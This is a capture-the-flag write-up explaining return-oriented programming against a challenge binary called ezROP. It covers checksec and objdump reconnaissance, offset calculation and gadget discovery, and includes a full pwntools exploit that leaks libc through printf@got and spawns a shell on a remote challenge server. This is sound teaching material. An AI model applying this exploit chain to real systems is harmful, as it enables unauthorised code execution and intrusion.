Understanding ROP: Return Oriented Programming
ROP is a powerful exploitation technique that chains together existing snippets of code (called gadgets) already present in binaries. Here’s how it works:
- Each gadget ends with the assembly instruction
ret, enabling sequential execution through stack control - This technique allows code execution when direct shellcode injection is blocked by NX (Non-Executable stack) protection
- ROP is essential when modern security mitigations prevent traditional exploit methods
How ROP Works
- Overflow the buffer to gain control of the return address
- Point the return address to the first gadget
- Stack layout:
[gadget1][data][gadget2][data][gadget3][data]... - Chain execution: Each
retinstruction jumps to the next address on the stack
Initial Reconnaissance
First, let’s check the binary’s security features using checksec:
1
2
3
4
5
6
7
8
9
10
$ pwn checksec ezROP
[*] '/mnt/c/Users/Lenovo/Desktop/POR1/ezROP'
    Arch:      amd64-64-little
    RELRO:     Partial RELRO
    Stack:     No canary found
    NX:        NX enabled
    PIE:       No PIE (0x400000)
    SHSTK:     Enabled
    IBT:       Enabled
    Stripped:  No
Security Analysis
- ✅ No canary found: We can overflow the buffer without triggering stack protection
- ⚠️ NX enabled: Stack is non-executable - we need ROP, can’t just inject shellcode
- ✅ No PIE (0x400000): Binary loads at a fixed address - no need to leak base address
- ⚠️ Partial RELRO: GOT is writeable, but with NX enabled, ROP is the best approach
Attack Path
Our strategy will be a two-stage attack:
- Stage 1: Buffer Overflow → ROP chain to leak libc → Defeat ASLR
- Stage 2: ROP chain to call
system("/bin/sh")→ Shell access
Confirming the Vulnerability
Using Cutter (reverse engineering tool), we can analyze the binary’s disassembly:


Buffer Size Calculation
The sub rsp, 0x70 instruction allocates space for local variables, but it doesn’t account for the saved Base Pointer (RBP) that sits between the buffer and the return address.
To control program execution, we must overflow through both:
1
2
3
4
 112 bytes  (0x70)  →  Fill the allocated buffer
+  8 bytes         →  Overwrite RBP (64-bit register)
-----------------
= 120 bytes (0x78) →  Total offset to reach return address
Import Analysis

The binary imports printf, which we’ll use in our exploit:
- Stage 1: Use
printfto leak libc addresses - Stage 2: Calculate
system()location in libc using the leak
Binary Analysis
1
2
3
4
$ file ezROP
ezROP: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically
linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=6cbaa97
8b219e1a19b7f8132469b63d6dc53f722, for GNU/Linux 3.2.0, not stripped
Key characteristics:
- ELF 64-bit LSB: x86-64 architecture (8 bytes per address)
- Dynamically linked: Uses shared libraries (libc)
- /lib64/ld-linux-x86-64.so.2: Standard Linux dynamic linker
- GNU/Linux 3.2.0: Target OS system
Extracting PLT and GOT Addresses
Understanding PLT and GOT
- PLT (Procedure Linkage Table): Contains stubs to call library functions
- Address is fixed in the binary
- We can call
printf@pltdirectly from our ROP chain
- GOT (Global Offset Table): Contains actual runtime addresses of library functions
- This address is randomized by ASLR
- We must read this to defeat ASLR
The Leak Strategy
If we can make the program call printf(printf@got), it will print printf’s actual runtime address in memory. Then we can calculate where everything else in libc is located!
1
2
3
$ objdump -d ezROP | grep "printf@plt"
0000000000401110 <printf@plt>:
  4012f8:    e8 c3 fd ff ff    call   4010c0 <printf@plt>
1
2
$ objdump -R ezROP | grep printf
0000000000404020 R_X86_64_JUMP_SLOT  printf@GLIBC_2.2.5
Key Addresses:
printf@plt = 0x4010c0- We’ll use this to call printf in our ROP chainprintf@got = 0x404020- Contains printf’s runtime address, which we’ll leak
Finding ROP Gadgets
Now we need gadgets that enable argument passing and stack alignment for our ROP chain.
Why Do We Need Gadgets?
When you overflow the buffer, you control the stack, not the registers. But printf needs its argument in the RDI register. The pop rdi; ret gadget takes the next value from the stack and moves it into RDI, then continues execution.
1
2
3
4
5
$ ROPgadget --binary ezROP | grep "pop rdi"
0x00000000004015a3 : pop rdi ; ret

$ ROPgadget --binary ezROP | grep -E ": ret$" | head -1
0x000000000040101a : ret
Gadget Analysis
- First gadget (
0x4015a3):pop rdi; ret- Loads stack values into RDI (first argument register for x86-64 calling convention)
- Second gadget (
0x40101a):ret- Provides 16-byte stack alignment required by modern libc functions
Finding main()
1
2
$ objdump -d ezROP | grep "<main>:"
000000000040150b <main>:
The main() function at 0x40150b serves as our return point after Stage 1. This enables the two-stage attack:
- Program accepts input for Stage 1 (leak libc)
- After leak, return to main
- Program prompts for input again
- Execute Stage 2 (spawn shell)
Docker Container Setup
We need to obtain the exact libc version used by the target environment. Libc function offsets vary between versions - using an incorrect version will result in miscalculated addresses and exploit failures.
Target libc version:
- Base: glibc 2.31
- Distro: Ubuntu 20.04 LTS
- Package: libc6_2.31-0ubuntu9.9_amd64.so
The Exploit Script
Here’s the complete Python exploit using pwntools:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
# Exploit for the POR Challenge
from pwn import *

# ld = ELF("./ld-2.27.so")
exe = ELF("ezROP", checksec=False)
exe_rop = ROP(exe)
libc = ELF("libc6_2.31-0ubuntu9.9_amd64.so")
context.binary = exe

# ROP gadgets for chain construction
ret_addr = exe_rop.find_gadget(['ret'])[0]
pop_rdi_ret_addr = 0x00000000004015a3

# Connect to target server
io = remote("recruit.osiris.bar", 21002)

# Stage 1: Information Disclosure - Defeat ASLR
io.sendafter(b"name?\n",flat({
    0: b"\n",
    8: b"AAAAAAAA",
    0x70+0x8: [
        ret_addr,
        pop_rdi_ret_addr,
        exe.got["printf"],
        exe.plt["printf"],
        ret_addr,
        exe.sym["main"]
    ]
}))

io.recvuntil(b"??\n")
# Parse leaked printf address and calculate libc base
libc.address = int.from_bytes(io.recvuntil(b"My",drop=True),"little") - libc.sym["printf"]
print(hex(libc.address))

# Stage 2: Execute system to spawn shell
io.sendafter(b"name?\n",flat({
    0: b"\n",
    8: b"AAAAAAAA",
    0x70+0x8: [
        ret_addr,
        pop_rdi_ret_addr,
        next(libc.search(b"/bin/sh")),
        libc.sym["system"],
    ]
}))

# Get flag
io.interactive()
Exploitation and Flag Capture
Running the exploit against the target server:
Exploit Breakdown
Lines 11-12: Define ROP gadgets for argument passing and stack alignment
Lines 18-27: Stage 1 ROP Chain for libc leak
- Overflow buffer with padding
- Use
pop rdigadget to loadprintf@gotinto RDI - Call
printf@pltto print the address - Return to
main()for Stage 2
Line 33: Calculate libc base address from leaked printf address
1
libc.address = leaked_printf - libc.sym["printf"]
Lines 37-45: Stage 2 ROP Chain for shell execution
- Overflow buffer again
- Use
pop rdigadget to load address of “/bin/sh” string into RDI - Call
system()with “/bin/sh” as argument - Get shell access

Success! We’ve successfully:
- Connected to target server
- Leaked libc base address:
0x7fc66af0f000 - Spawned an interactive shell
- Captured the flag
This exploitation combined information disclosure (leaking libc through GOT), ROP chain construction (bypassing NX), and two-stage exploitation (defeating ASLR) to achieve code execution despite multiple modern security mitigations.